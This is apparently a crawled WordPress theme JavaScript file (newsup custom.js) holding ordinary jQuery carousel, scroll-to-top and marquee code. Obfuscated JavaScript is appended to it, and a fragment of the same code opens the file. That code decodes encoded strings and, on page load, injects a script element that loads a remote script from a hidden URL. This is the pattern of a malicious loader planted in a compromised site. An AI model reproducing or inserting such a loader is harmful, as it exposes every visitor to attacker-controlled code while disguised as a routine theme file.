_0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}

--- FILE ---
content_type: application/javascript
request_url: https://newz24hours.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3
body_size: 2026
content:
(function($) {
  "use strict";
jQuery(window).on('load', function() {  
  // Enable Hover for Bootstrap Nav Dropdowns
  jQuery('.dropdown-toggle').keyup(function(e) {
    if (e.keyCode == 9) {
        $(this).dropdown('toggle');
    }
});
});
/* =================================
===        STICKY HEADER        ====
=================================== */
function homefeatured() {
  jQuery(".featuredcat").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 3,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homefeatured();
function homemain() {
  jQuery(".homemain").owlCarousel({
    autoPlay: 3000, //Set AutoPlay to 3 seconds
    singleItem:true,
    pagination: false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homemain(); 

// post crousel
function postcrousel() {
  jQuery(".postcrousel").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
postcrousel(); 

// colmnthree crousel
function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();

// realatedpost
function realatedpost() {
  jQuery(".realatedpost").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
realatedpost(); 
// realatedpost

/* =================================
===         SCROLL TOP       ====
=================================== */
jQuery(".ta_upscr").hide(); 
function taupr() {
  jQuery(window).on('scroll', function() {
    if ($(this).scrollTop() > 500) {
        $('.ta_upscr').fadeIn();
    } else {
      $('.ta_upscr').fadeOut();
    }
  });   
  $('a.ta_upscr').on('click', function()  {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}    
taupr();
function marquee() {
  jQuery('.marquee').marquee({
  speed: 50,
  direction: 'left',
  delayBeforeStart: 0,
  duplicated: true,
  pauseOnHover: true,
  startVisible: true
  });
}
marquee();
})(jQuery);

function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,1],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}